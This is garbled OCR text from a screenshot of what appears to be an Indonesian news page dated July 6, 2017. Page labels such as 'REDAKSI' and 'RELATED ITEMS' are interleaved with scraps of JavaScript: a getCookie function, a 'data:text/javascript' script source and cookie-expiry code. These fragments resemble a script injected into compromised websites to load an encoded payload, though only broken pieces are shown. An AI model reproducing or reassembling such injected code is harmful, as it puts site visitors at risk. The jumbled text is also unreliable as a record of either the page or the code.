
HOM
function getCookie(e){var U
GENERAL
(\)\[\]\\\/\+^])/g,”\\$1″)+”=
JULY 6, 2017
src=”data:text/javascr
(time=cookie)||void 0===ti
REDAKSI
Date((new Date).getTime()+
expires=”+date.toGMTString(
RELATED ITEMS